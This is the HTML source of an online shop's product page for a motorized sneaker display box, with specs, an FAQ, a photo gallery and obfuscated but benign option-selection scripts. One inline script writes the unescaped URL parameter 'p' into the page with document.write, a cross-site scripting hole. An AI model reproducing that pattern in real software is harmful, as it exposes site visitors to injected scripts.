

--- FILE ---
content_type: text/html
request_url: https://www.hypebrother.com/product-cases-mayibox-shoes-display.html
body_size: 9086
content:
<!DOCTYPE HTML>

<html lang="en">
	<head>
		<title>Mayibox Shoes Display Box</title>   
		<meta name="description" content="Mayibox Automatic Shoes Box For Sneakers Or Toys With Motorized Opening System and Remote Control" /> 
		<meta name="keywords" content="sneaker, display, shoe case, case" />
		<meta name="author" content="Hypebrother">
		<meta name='revised' content='Jan 23, 2024'>
		<meta name="cache-control" content="max-age=10800, no-cache, no-store, must-revalidate">
		<meta name="robots" content="index, follow" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />	
		<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=yes" />
		<link rel="stylesheet" href="assets/css/main.css?v=4"/>
		<noscript><link rel="stylesheet" href="assets/css/noscript.css" /></noscript>
		
		<!-- Fav Icon -->
		<link rel="apple-touch-icon" sizes="57x57" href="icons/apple-icon-57x57.png">
		<link rel="apple-touch-icon" sizes="60x60" href="icons/apple-icon-60x60.png">
		<link rel="apple-touch-icon" sizes="72x72" href="icons/apple-icon-72x72.png">
		<link rel="apple-touch-icon" sizes="76x76" href="icons/apple-icon-76x76.png">
		<link rel="apple-touch-icon" sizes="114x114" href="icons/apple-icon-114x114.png">
		<link rel="apple-touch-icon" sizes="120x120" href="icons/apple-icon-120x120.png">
		<link rel="apple-touch-icon" sizes="144x144" href="icons/apple-icon-144x144.png">
		<link rel="apple-touch-icon" sizes="152x152" href="icons/apple-icon-152x152.png">
		<link rel="apple-touch-icon" sizes="180x180" href="icons/apple-icon-180x180.png">
		<link rel="icon" type="image/png" sizes="192x192" href="icons/android-icon-192x192.png">
		<link rel="icon" type="image/png" sizes="32x32" href="icons/favicon-32x32.png">
		<link rel="icon" type="image/png" sizes="96x96" href="icons/favicon-96x96.png">
		<link rel="icon" type="image/png" sizes="16x16" href="icons/favicon-16x16.png">
		<link rel="icon" type="image/x-icon" href="/favicon.ico">
		<link rel="shortcut icon" href="/favicon.ico">
		<link rel="manifest" href="icons/manifest.json">
		<meta name="msapplication-TileColor" content="#ffffff">
		<meta name="msapplication-TileImage" content="icons/ms-icon-144x144.png">
		<meta name="theme-color" content="#ffffff">
		
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-03R2V0WHRN"></script>
		<script>
		  window.dataLayer = window.dataLayer || [];
		  function gtag(){dataLayer.push(arguments);}
		  gtag('js', new Date());
		  gtag('config', 'G-03R2V0WHRN');
		</script>
		
		<script> !function(g,s,q,r,d){r=g[r]=g[r]||function(){(r.q=r.q||[]).push( arguments)};d=s.createElement(q);q=s.getElementsByTagName(q)[0]; d.src='//d1l6p2sc9645hc.cloudfront.net/tracker.js';q.parentNode. insertBefore(d,q)}(window,document,'script','_gs'); _gs('GSN-235883-L'); </script>
		
		<script src="assets/js/sweetalert2.all.min.js"></script>
		<link href="assets/css/sweetalert2.min.css?v=3" rel="stylesheet">
		<link href="assets/css/jquery.fancybox.min.css" rel="stylesheet"/>
		<link href="assets/css/animate.css" rel="stylesheet"/>
		
		<meta property="og:url" content="https://www.hypebrother.com/product-cases-mayibox-shoes-display.html">
		<meta property="og:type" content="og:product">
		<meta property="og:title" content="Mayibox Shoes Display Box">
		<meta property="og:description" content="Mayibox Automatic Shoes Box For Sneakers Or Toys With Motorized Opening System and Remote Control">
		<meta property="og:image" content="https://www.hypebrother.com/images/product-cases-mayibox.jpg">
		<meta property="product:price.amount" content="119.00">
		<meta property="product:price.currency" content="USD">
		<meta property="og:availability" content="instock" />
		
		<script type="application/ld+json">{
			"@context": "https://schema.org/", 
			"@type": "Product", "name": "MAYiBOX Shoes Display Box",
			"image": [
			  "https://www.hypebrother.com/images/product-cases-mayibox.jpg",
			  "https://www.hypebrother.com/images/product-cases-mayibox-banner.jpg",
			  "https://www.hypebrother.com/images/product-cases-mayibox-1.jpg"
			 ],
			"description": "Mayibox Automatic Shoes Box For Sneakers Or Toys With Motorized Opening System and Remote Control",
			"sku": "MYB001",
			"mpn": "MYB001",
			"brand": {
			  "@type": "Brand","name": "MAYIBOX"
			},
			"offers": {
			  "@type": "Offer",
			  "url": "https://www.hypebrother.com/product-cases-mayibox-shoes-display.html",
			  "priceCurrency": "USD",
			  "price": "119.00",
			  "priceValidUntil": "2026-12-29",
			  "itemCondition": "https://schema.org/NewCondition",
			  "availability": "http:\/\/schema.org\/InStock",
			  "seller": {  "@type": "Organization", "name": "HYPEBROTHER" }
			},
			"aggregateRating":{"@type": "AggregateRating", "ratingValue": "4.9", "reviewCount": "9" },
			"review": [{
			      "@type": "Review", "author": {"@type": "Person", "name": "Larry"}, "datePublished": "2023-11-21",
			      "description": "Such an amazing display box. I wish I could afford more of these",
			      "name": "Such an amazing display box. I wish I could afford more of these",
			      "reviewRating": { "@type": "Rating", "bestRating": "5", "ratingValue": "4.9", "worstRating": "4.8" }
			 }]
		}
    	</script>
		
	</head>
	<body class="is-preload productpage">

		<!-- Wrapper -->
			<div id="wrapper">

				<!-- Header -->
					<header id="header" class="alt"> <!--<header id="header" class="alt" style="margin-top:30px"><a href="holiday-season-deals.html"><div id="salebanner" class="sale" style="background-color:#8c8c8c"><span id="sale">HOLIDAY SEASON DEALS️ 🎁 ENJOY UP to 50% OFF</span></div></a>-->
						<a href="index.html" class="logo"><img src="images/hypebrother-logo.png" class="headerlogo" alt="HYPEBROTHER"></a>
						<nav>
							<div id="total" class="total" onclick="showCart();"></div><div class="headercart"><a onclick="showCart();" class="icon fa-shopping-bag"><div id="totalitems" class="totalitems"></div></a></div><a href="#menu">Menu</a>
						</nav>
					</header>

				<!-- Menu -->
					<nav id="menu">
						<div class="cards">
						    <div class="card"><a href="index.html"><img src="images/icon-home.png" class="cardimg" alt="Home"><br>Home</a></div>
							<div class="card"><a href="menswear.html"><img src="images/icon-menswear.png" class="cardimg" alt="Menswear"><br>Menswear</a></div>
							<div class="card"><a href="footwear.html"><img src="images/icon-footwear.png" class="cardimg" alt="Footwear"><br>Footwear</a></div>
							<div class="card"><a href="headwear.html"><img src="images/icon-headwear.png" class="cardimg" alt="Headwear"><br>Headwear</a></div>
							<div class="card"><a href="tops.html"><img src="images/icon-tops.png" class="cardimg" alt="Tops"><br>Tops</a></div>
							<div class="card"><a href="pants.html"><img src="images/icon-pants.png" class="cardimg" alt="Pants"><br>Pants</a></div>
							<div class="card mobilehide"><a href="accessories.html"><img src="images/icon-glove.png" class="cardimg" alt="Accessories"><br>Accessories</a></div> <div class="card desktophide"><a href="accessories.html"><img src="images/icon-armor.png" class="cardimg" alt="Accessories"><br>Accessories</a></div>
							<div class="card"><a href="jewelry.html"><img src="images/icon-jewelry.png" class="cardimg" alt="Jewelry"><br> Jewelry </a></div>
							<div class="card"><a href="backpacks.html"><img src="images/icon-backpack.png" class="cardimg" alt="Backpacks"><br>Backpacks</a></div>	
							<div class="card"><a href="toys.html"><img src="images/icon-toys.png" class="cardimg" alt="Toys"><br>Toys</a></div>
							<div class="card"><a href="cyberpunk-katanas.html"><img src="images/icon-katanas.png" class="cardimg" alt="Katanas"><br>Katanas</a></div>
							<div class="card cardhide"><a href="cyberpunk-armors.html"><img src="images/icon-armor.png" class="cardimg" alt="Cyberpunk Armors"><br>Armors</a></div>
							<div class="card"><a href="gadgets.html"><img src="images/icon-gadgets.png" class="cardimg" alt="Gadgets"><br>Gadgets</a></div>
							<div class="card"><a href="cases.html"><img src="images/icon-cases.png" class="cardimg" alt="Cases"><br>Cases</a></div>
							<div class="card"><a href="watches.html"><img src="images/icon-watches.png" class="cardimg" alt="Watches"><br>Watches</a></div>
						</div>
						<ul class="icons">
							<li><a href="https://www.instagram.com/hypebrotherofficial" target="_blank" class="icon brands logos mini alt fa-instagram"><span class="label">Instagram</span></a></li>
							<li><a href="https://www.youtube.com/c/HYPEBROTHER" target="new" class="icon brands logos mini alt fa-youtube"><span class="label">Youtube</span></a></li> 
							<li><a href="https://www.tiktok.com/@hypebrotherofficial" target="_blank" class="icon brands logos mini alt fa-tumblr-square"><span class="label">TikTok</span></a></li>
							<li><a href="blog.html" target="_blank"  class="icon brands logos mini alt fa-blogger"><span class="label">Blog</span></a></li>
						</ul>
					</nav>
					
					<!------------------------------------------------------------------------------------------------------------------------------------------------------>
					<!------------------------------------------------------------------------------------------------------------------------------------------------------>
					<!------------------------------------------------------------------------------------------------------------------------------------------------------>
					
					<section id="banner" style="background-image:none; display:none"></section>

					<div id="main" class="alt">
							<section id="one">
								<div class="inner">
									<header class="major">
										<h1 class="productname"><a id="prodcat" href="accessories.html" class="prod-category notranslate">/</a> <span id="PRODUCT_NAME" class="product-name notranslate">MAYIBOX Display Box</span></h1>
									</header>
									
									<script>
										const queryString = window.location.search;
										const urlParams = new URLSearchParams(queryString);
										const param = urlParams.get('p');
										if (param){
											var imgparam = param;
											var _0xb755=["\x6C\x65\x6E\x67\x74\x68","\x6D\x61\x74\x63\x68","\x2D","\x6C\x61\x73\x74\x49\x6E\x64\x65\x78\x4F\x66","\x73\x75\x62\x73\x74\x72","\x73","\x6D","\x6C","\x78\x6C","\x78\x78\x6C","\x73\x6D\x61\x6C\x6C","\x6D\x65\x64\x69\x75\x6D","\x6C\x61\x72\x67\x65","\x38","\x62\x6C\x61\x63\x6B\x2D\x61\x6E\x64\x2D\x77\x68\x69\x74\x65","\x62\x6C\x61\x63\x6B\x2D\x26\x2D\x77\x68\x69\x74\x65","\x72\x65\x70\x6C\x61\x63\x65"];var numdashes=(imgparam[_0xb755[1]](/-/g)|| [])[_0xb755[0]];if(numdashes> 0){var extension=imgparam[_0xb755[4]](imgparam[_0xb755[3]](_0xb755[2])+ 1);if(extension== _0xb755[5]|| extension== _0xb755[6]|| extension== _0xb755[7]|| extension== _0xb755[8]|| extension== _0xb755[9]|| extension== _0xb755[10]|| extension== _0xb755[11]|| extension== _0xb755[12]|| extension== _0xb755[13]){var newvalpos=imgparam[_0xb755[3]](_0xb755[2]);var newval=imgparam[_0xb755[4]](0,newvalpos);imgparam= newval;var rep=imgparam[_0xb755[16]](_0xb755[14],_0xb755[15]);imgparam= rep}}
											var imgstr = '<span class="image main" id="bannercontainer"><img id="prodbanner" src="images/product-cases-mayibox-' + imgparam + '-banner.jpg" alt=""/></span>';
											document.write(imgstr);
										}else{
											document.write('<span class="image main" id="bannercontainer"><img id="prodbanner" src="images/product-cases-mayibox-banner.jpg" alt="MAYIBOX Automatic Display for Sneaker"/></span>');
										}
									</script>
								
										<div class="row gtr-200" id="topanchor">
											<div class="col-6 col-12-medium">
											
												<!-- ------------------------------------->
												<p style="margin-top:10px"> 
					
												MAYIBOX is the first sneakers display box featuring a motorized opening system with sliding tray controlled by wireless remote or touch.<br><br>

												Use a single touch or the remote control to open one or multiple boxes all at once. Its automatic door smoothly opens and slides forward your favourite toy or sneakers, making it easy to remove or put them back into the box.<br><br>
												
												
												<span id="moreinfo" class="moreinfo">
											
												
												Designed with modularity and expandability in mind, each MAYIBOX Display Box interconnects to each other and can be stacked in groups, allowing you to create any rack size using a single power source and a single remote control.<br><br>
												
												The MAYIBOX Display Box also features internal LED illumination that you can control using the wireless remote.<br><br>
												
												Founded in 2013, ANTBOX is a leading designer of modular storage boxes, cabinets, and portable travel closets with a solid track designing and manufacturing innovative storage solutions.<br><br>
												
												<span id="shpinfo"><span class="icon fa-clock"></span> This item is currently taking <b><span id="shpdays">14</span> days</b> to ship after orders are received and confirmed<span id="shpmsg" style="display:none"> - The earlier you place your order, the earlier you will receive yours</span>.<br><br></span> 
												
												</span><a onclick="expandInfo();" id="moreinfobt" class="button buy moreinfobutton" style="line-height:2.0em;" >Read More</a>
												<a onclick="goToPhotos();" id="showphotosbt" class="button buy showphotosbutton" style="line-height:2.0em;" >Photos</a>
												
												</p><hr />

												<!-- ------------------------------------->
												<div id="highlights" style="font-size:80%">
												<h3>Highlights</h3>
												<div class="row">
													<div class="col-6 col-12-small">
														<ul>
															<li>Motorized Opening System</li>
															<li>Sliding Tray</li>
															<li>Remote Control</li>
														</ul>
													</div>
													<div class="col-6 col-12-small">
														<ul>
															<li>Internal LED Illumination</li>
															<li>Modular & Stackable</li>
															<li>Lightweight</li>
															
														</ul>
													</div>
												</div>
														
												<!-- ---------------------------->
												<h3>Details</h3>
												<div class="table-wrapper">
													<table class="alt product-tecdetails">
														<tbody>
															
															<tr>
																<td>Brand</td>
																<td> 
																	MAYIBOX (ANTBOX)
																</td>
															</tr>
															
															<tr>
																<td>Contents</td>
																<td> 
																	1x Automatic Box, 1x Remote Control
																</td>
															</tr>
															<tr>
																<td>Capacity</td>
																<td> 
																	14.5L, e.g. Pair of Sneakers or 1 Toy (20cm Tall Max)
																</td>
															</tr>
															<tr>
																<td>Control</td>
																<td> 
																	Wireless Remote Control or Panel Button Touch
																</td>
															</tr>
															<tr>
																<td>Material</td>
																<td> 
																	PC, ABS, Acrylic, Plastic
																</td>
															</tr>
															<tr>
																<td>Expansibility</td>
																<td> 
																	Up to 36 Boxes (6 x 6)
																</td>
															</tr>
														
															<tr>
																<td>Remote Control Battery</td>
																<td> 
																	Replaceable CR2025 3V Li-Ion Battery
																</td>
															</tr>

															<tr>
																<td>Power</td>
																<td> 
																	Type A Plug 100/220V (USA, Canada, Mexico, China, Japan)
																</td>
															</tr>
															<tr>
																<td>Size</td>
																<td> 
																	37 x 27 x 25cm
																</td>
															</tr>
															
															
														</tbody>	
													</table>
													
												</div>
												
												</div> <!-- 80% -->
												
												<div id="popularquestions" class="productdetails">
													
													<button class="accordion">How many boxes can I put together?</button>
													<div class="panel">
													  <p>You can stack up to 36 MAYIBOX Shoe Boxes in a rack of 6 x 6 boxes.</p>
													</div>
													
													<button class="accordion">Can I control multiple boxes?</button>
													<div class="panel">
													  <p>Yes, you can control as many boxes you want using a single remote.</p>
													</div>
													
													<button class="accordion">Do I need multiple power outlets?</button>
													<div class="panel">
													  <p>You can connect up to 36 boxes using just one power supply. Each box connects with each other via its built-in connection system.</p>
													</div>
													
												</div>
												
												<table class="shippingtable"><tr><td id="shpbullet2" style="display:none;"><center><img src="images/icon-box.png" alt="In Stock">In Stock and Ships in 3 Days</center></td> <td><center><img src="images/icon-auth.png" alt="Authentic Item"><span class="accepted">100%</span> Authentic & New Product </center></td> <td><center><img src="images/icon-card.png" alt="Credit Card">Credit Card, Apple Pay <span class="accepted">accepted</span></center></td> <td><center> <img src="images/icon-ship.png" alt="Fast Shipping">FedEx UPS DHL World<span class="accepted">wide</span> Shipping </center></td><td id="secbullet2"><center><img src="images/icon-nodrop.png" alt="No dropshipping">No Drop Shipping Assurance</center></td></tr></table>
												
											</div>
											
											<!-------------------------------------------------------------------------------------------------------->
											<div class="col-6 col-12-medium">
	
												<div id="outofstock" class="outofstock"><div style="font-size:200%; margin-bottom:20px; font-weight:300; color:#ff007f;">SOLD OUT</div>
												<div style="margin-bottom:20px;"><span class="icon alt subscribeicon fa-bell"></span> <a href="subscribe.html" style="color: #23a9eb;">Subscribe to our product updates</a> to receive notifications when this item is back in stock or when new products arrive.</div></div>
												
												<div id="buy" class="buyoptions notranslate"><div class="price"><span id="PRODUCT_CURRENCY">USD</span><span id="PRODUCT_PRICE">119.00</span> <span id="pro" class="pricedetail"></span></div>
												<div class="price-detail"></div><div id="backtotop" onclick="backtop();" class="backtotop">See Photo</div>

												
												<ul class="actions notranslate" translate="no">
													<li><a onclick="addItemCart();" class="button buy primary icon solid fa-plus" id="checkout-button-price_1NUsGEL75yXup35dLwaiD8J0" role="link">ADD TO CART</a></li>
													<li><a onclick="showCart();" id="SHOWCART" class="button buy icon solid fa-shopping-bag" role="link">SHOW CART</a></li>
												</ul>
												
												<script>
													
													(function(){var _0x868D=["\x5B\x69\x64\x5E\x3D\x22\x63\x68\x65\x63\x6B\x6F\x75\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x70\x72\x69\x63\x65\x22\x5D","\x71\x75\x65\x72\x79\x53\x65\x6C\x65\x63\x74\x6F\x72","\x6C\x65\x6E\x67\x74\x68","\x6C\x61\x62\x65\x6C","\x74\x65\x78\x74"];if(document[_0x868D[1]](_0x868D[0])){let _0x869E=document[_0x868D[1]](_0x868D[0]);for(i= 0;i< _0x869E[_0x868D[2]];i++){variation= _0x869E[i];variation[_0x868D[3]]= variation[_0x868D[4]]}}})()
													var _0xad7d=["\x5B\x69\x64\x5E\x3D\x22\x63\x68\x65\x63\x6B\x6F\x75\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x70\x72\x69\x63\x65\x22\x5D","\x71\x75\x65\x72\x79\x53\x65\x6C\x65\x63\x74\x6F\x72","\x6C\x65\x6E\x67\x74\x68","\x6F\x70\x74\x69\x6F\x6E\x73","\x20","\x72\x65\x70\x6C\x61\x63\x65","\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65","\x74\x65\x78\x74","\x20\x28\x75\x73\x29","","\x62\x6C\x61\x63\x6B\x20\x61\x6E\x64\x20\x77\x68\x69\x74\x65","\x62\x6C\x61\x63\x6B\x20\x26\x20\x77\x68\x69\x74\x65","\x73\x65\x6C\x65\x63\x74\x65\x64\x49\x6E\x64\x65\x78","\x2D","\x6F\x70\x74\x69\x6F\x6E\x2D","\x6D\x61\x74\x63\x68","\x6C\x61\x73\x74\x49\x6E\x64\x65\x78\x4F\x66","\x73\x75\x62\x73\x74\x72","\x38","\x73","\x6D","\x6C","\x78\x6C","\x78\x78\x6C","\x73\x6D\x61\x6C\x6C","\x6D\x65\x64\x69\x75\x6D","\x6C\x61\x72\x67\x65","\x72\x65\x6D\x6F\x76\x65","\x63\x6C\x61\x73\x73\x4C\x69\x73\x74","\x61\x64\x64"];if(param){var prodoption=document[_0xad7d[1]](_0xad7d[0]);var numoptions=prodoption[_0xad7d[3]][_0xad7d[2]];var paramhyphen=param[_0xad7d[5]](/-/g,_0xad7d[4]);for(var i=0;i< numoptions;i++){var optionitem=prodoption[_0xad7d[3]][i][_0xad7d[7]][_0xad7d[6]]();var rep=optionitem[_0xad7d[5]](_0xad7d[8],_0xad7d[9]);optionitem= rep;rep= paramhyphen[_0xad7d[5]](_0xad7d[10],_0xad7d[11]);paramhyphen= rep;if(paramhyphen== optionitem){var sel=prodoption[_0xad7d[12]];var opt=prodoption[_0xad7d[3]][sel][_0xad7d[7]][_0xad7d[5]](/\s+/g,_0xad7d[13])[_0xad7d[6]]();var currentclass=_0xad7d[14]+ opt;var numdashes=(currentclass[_0xad7d[15]](/-/g)|| [])[_0xad7d[2]];if(numdashes> 0){var extension=currentclass[_0xad7d[17]](currentclass[_0xad7d[16]](_0xad7d[13])+ 1);if(extension== _0xad7d[18]|| extension== _0xad7d[19]|| extension== _0xad7d[20]|| extension== _0xad7d[21]|| extension== _0xad7d[22]|| extension== _0xad7d[23]|| extension== _0xad7d[24]|| extension== _0xad7d[25]|| extension== _0xad7d[26]){var newvalpos=currentclass[_0xad7d[16]](_0xad7d[13]);var newval=currentclass[_0xad7d[17]](0,newvalpos);currentclass= newval}};var newclass=_0xad7d[14]+ param;numdashes= (newclass[_0xad7d[15]](/-/g)|| [])[_0xad7d[2]];if(numdashes> 0){var extension=newclass[_0xad7d[17]](newclass[_0xad7d[16]](_0xad7d[13])+ 1);if(extension== _0xad7d[18]|| extension== _0xad7d[19]|| extension== _0xad7d[20]|| extension== _0xad7d[21]|| extension== _0xad7d[22]|| extension== _0xad7d[23]|| extension== _0xad7d[24]|| extension== _0xad7d[25]|| extension== _0xad7d[26]){var newvalpos=newclass[_0xad7d[16]](_0xad7d[13]);var newval=newclass[_0xad7d[17]](0,newvalpos);newclass= newval}};prodoption[_0xad7d[28]][_0xad7d[27]](currentclass);prodoption[_0xad7d[28]][_0xad7d[29]](newclass);prodoption[_0xad7d[12]]= i;break}}}
												
												</script>
																						
												<div class="row">
													<div class="col-12" style="text-align:left;"><ul class="iconlist">
														<li id="shpbullet" style="display:none;"><img src="images/ico-box.png" class="licon" alt="Shipping Time"><b>(In Stock)</b> Ships in 3 Days</li>
														<li><img src="images/ico-original.png" class="licon" alt="Original Item">100% Authentic & New Product</li>
														<li><img src="images/ico-creditcard.png" class="licon" alt="Credit Cards Accepted">Credit Card, Apple Pay <span class="accepted">accepted</span></li>
														<li><img src="images/ico-truck.png" class="licon" alt="Worldwide Shipping">FedEx/UPS/DHL World<span class="accepted">wide</span> Shipping</li>
														<!-- <li><img src="images/ico-gift.png" class="licon" alt="Free Shipping">Free Shipping for orders above $400</b></li>-->
														<li id="secbullet"><img src="images/ico-nodrop.png" class="licon" alt="No Drop Shipping">No Drop Shipping Assurance</li>
													</ul></div>
												</div>
												
												<ul class="actions fit small" style="display:none">
													<li><a onclick="bitcoinPay();" class="button buy primary fit" style="width:60%;">OR PAY WITH BITCOIN</a></li>
													<div class="price-detail bitcointerms"><a onclick="bitcoinPaymentInfo();">Bitcoin Payment Terms</a></div>
												</ul>
												</div>

												
												<table class="shippingiconstable" id="shippingicons"><tr style="background-color: transparent; border:none"><td><center><img src="images/shipping_fedex.png" alt="fedex"></center></td><td><center><img src="images/shipping_ups.png" alt="ups"></center></td><td><center><img src="images/shipping_dhl.png" alt="dhl"></center></td><td class="emsicon"><center><img src="images/shipping_usps.png" alt="usps"></center></td></tr></table> 
												
												<!-- <div id="vidWrapper"  class="youtube">xxxxx</div> -->
												
												<a id="photos"></a><h3>Photos</h3>
												<div id="photogallery" class="box alt">
													<div class="row gtr-50 gtr-uniform">
														
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-cases-mayibox-1.jpg"><img class="galleryphoto" src="images/product-cases-mayibox-1.jpg" alt="Motorized Storage Display Box for Sneakers" /></a></span></div>
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-cases-mayibox-2.jpg"><img class="galleryphoto" src="images/product-cases-mayibox-2.jpg" alt="Motorized Storage Display Box for Sneakers" /></a></span></div>
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-cases-mayibox-3.jpg"><img class="galleryphoto" src="images/product-cases-mayibox-3.jpg" alt="Motorized Storage Display Box for Sneakers" /></a></span></div>
														
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-cases-mayibox-4.jpg"><img class="galleryphoto" src="images/product-cases-mayibox-4.jpg" alt="Automatic Display Box for Sneakers" /></a></span></div>
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-cases-mayibox-5.jpg"><img class="galleryphoto" src="images/product-cases-mayibox-5.jpg" alt="Display Case for Sneakers" /></a></span></div>
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-cases-mayibox-6.jpg"><img class="galleryphoto" src="images/product-cases-mayibox-6.jpg" alt="Motorized Storage Display Box for Sneakers" /></a></span></div>
														
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-cases-mayibox-7.jpg"><img class="galleryphoto" src="images/product-cases-mayibox-7.jpg" alt="Motorized Storage Display Box for Sneakers" /></a></span></div>
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-cases-mayibox-8.jpg"><img class="galleryphoto" src="images/product-cases-mayibox-8.jpg" alt="Motorized Storage Display Box for Sneakers" /></a></span></div>
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-cases-mayibox-9.jpg"><img class="galleryphoto" src="images/product-cases-mayibox-9.jpg" alt="Automatic Display Box for Sneaker" /></a></span></div>
														
													</div>
												
													<!------ MORE PHOTOS ------>
													<div id="morephotos" class="moreinfo"><div class="row gtr-50 gtr-uniform" style="padding-top: 0.80em">
													
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-cases-mayibox-10.jpg"><img class="galleryphoto" src="images/product-cases-mayibox-10.jpg" loading="lazy" alt="Motorized Storage Display Box for Sneakers" /></a></span></div>
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-cases-mayibox-11.jpg"><img class="galleryphoto" src="images/product-cases-mayibox-11.jpg" loading="lazy" alt="Motorized Storage Display Box for Sneakers" /></a></span></div>
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-cases-mayibox-12.jpg"><img class="galleryphoto" src="images/product-cases-mayibox-12.jpg" loading="lazy" alt="Motorized Storage Display Box for Sneakers" /></a></span></div>
														
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-cases-mayibox-13.jpg"><img class="galleryphoto" src="images/product-cases-mayibox-13.jpg" loading="lazy" alt="Motorized Storage Display Box for Sneakers" /></a></span></div>
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-cases-mayibox-14.jpg"><img class="galleryphoto" src="images/product-cases-mayibox-14.jpg" loading="lazy" alt="Motorized Storage Display Box for Sneakers" /></a></span></div>
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-cases-mayibox-15.jpg"><img class="galleryphoto" src="images/product-cases-mayibox-15.jpg" loading="lazy" alt="Motorized Storage Display Box for Sneakers" /></a></span></div>
														
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-cases-mayibox-28.jpg"><img class="galleryphoto" src="images/product-cases-mayibox-28.jpg" loading="lazy" alt="Motorized Storage Display Box for Sneakers" /></a></span></div>
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-cases-mayibox-29.jpg"><img class="galleryphoto" src="images/product-cases-mayibox-29.jpg" loading="lazy" alt="Motorized Storage Display Box for Sneakers" /></a></span></div>
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-cases-mayibox-30.jpg"><img class="galleryphoto" src="images/product-cases-mayibox-30.jpg" loading="lazy" alt="Motorized Storage Display Box for Sneakers" /></a></span></div>
														
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-cases-mayibox-16.jpg"><img class="galleryphoto" src="images/product-cases-mayibox-16.jpg" loading="lazy" alt="Motorized Storage Display Box for Sneakers" /></a></span></div>
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-cases-mayibox-17.jpg"><img class="galleryphoto" src="images/product-cases-mayibox-17.jpg" loading="lazy" alt="Motorized Storage Display Box for Sneakers" /></a></span></div>
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-cases-mayibox-18.jpg"><img class="galleryphoto" src="images/product-cases-mayibox-18.jpg" loading="lazy" alt="Motorized Storage Display Box for Sneakers" /></a></span></div>
														
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-cases-mayibox-19.jpg"><img class="galleryphoto" src="images/product-cases-mayibox-19.jpg" loading="lazy" alt="Motorized Storage Display Box for Sneakers" /></a></span></div>
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-cases-mayibox-20.jpg"><img class="galleryphoto" src="images/product-cases-mayibox-20.jpg" loading="lazy" alt="Motorized Storage Display Box for Sneakers" /></a></span></div>
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-cases-mayibox-21.jpg"><img class="galleryphoto" src="images/product-cases-mayibox-21.jpg" loading="lazy" alt="Motorized Storage Display Box for Sneakers" /></a></span></div>
														
